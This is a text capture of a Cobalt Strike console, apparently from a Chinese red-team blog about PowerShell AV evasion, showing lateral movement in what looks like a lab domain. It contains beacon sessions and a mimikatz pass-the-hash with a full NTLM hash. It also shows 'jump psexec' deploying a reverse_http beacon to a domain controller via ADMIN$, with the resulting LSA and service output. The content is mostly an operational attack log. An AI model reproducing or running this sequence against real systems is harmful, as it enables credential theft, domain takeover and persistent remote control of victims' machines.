 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external internal listener user computer note process pid arch last
10.10.10.137 10.10.10.137 ad02a SYSTEM * AD02 Bid: 2099668446 NT: 6.3 rundll32.exe 2148 x86 50s
192.168.150.166 192.168.150.166 rev_http Administrator * WIN7-PC Bid: 908863136 NT: 6.1 bypass.exe 2944 x64 34ms
成功上线，一定要注意网络之间的通信
事件日志 X Beacon 192.168.150.166@2944 X 监听器 X 目标列表 X 监听器 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth REDTEAM\Administrator 42e2656ec24331269f82160ff5962387
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:REDTEAM /ntlm:42e2656ec24331269f82160ff5962387 /run:"%COMSPEC% /c echo a6b61519492 > \\.\pipe\500c1f" command
beacon> jump psexec AD02 ad02a
[+] host called home, sent: 296055 bytes
[*] Tasked beacon to run windows/beacon_http/reverse_http (10.10.10.0:9090) on AD02 via Service Control Manager (\\AD02\ADMIN$\5bff797.exe)
[+] Impersonated REDTEAM\Administrator
[+] received output:
user : Administrator
domain : REDTEAM
program : C:\Windows\system32\cmd.exe /c echo a6b61519492 > \\.\pipe\500c1f
impers. : no
NTLM : 42e2656ec24331269f82160ff5962387
| PID 1484
| TID 1124
| LSA Process is now R/W
| LUID 0 ; 1149015 (00000000:00118857)
\_ msv1_0 - data copy @ 0000000001873BB0 : OK !
\_ kerberos - data copy @ 000000000043BAE8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001888858 (16) -> null
[+] host called home, sent: 287774 bytes
[+] received output:
Started service 5bff797 on AD02
[WIN7-PC] Administrator */2944 (x64) Bid: 908863136 NT: 6.1 last: 34ms
beacon>